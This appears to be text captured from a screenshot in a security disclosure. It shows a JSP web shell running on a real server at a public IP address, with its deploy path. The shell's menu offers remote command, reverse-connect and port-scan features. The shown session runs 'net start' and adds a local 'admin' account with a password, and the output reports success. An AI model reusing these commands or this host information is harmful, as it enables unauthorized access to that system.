 http://61.129.53.155/7872/Enroll/12799349212265712.jsp
通管局
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x 查找: 2015-05-20 上一个 下一个 选项
61.129.53.155 (192.168.0.150)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | R
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss-4.0.1/server/default/deploy/TGJ.war/7872/Enroll/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net user admin woo0yun@123 /add Execute
命令成功完成。
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org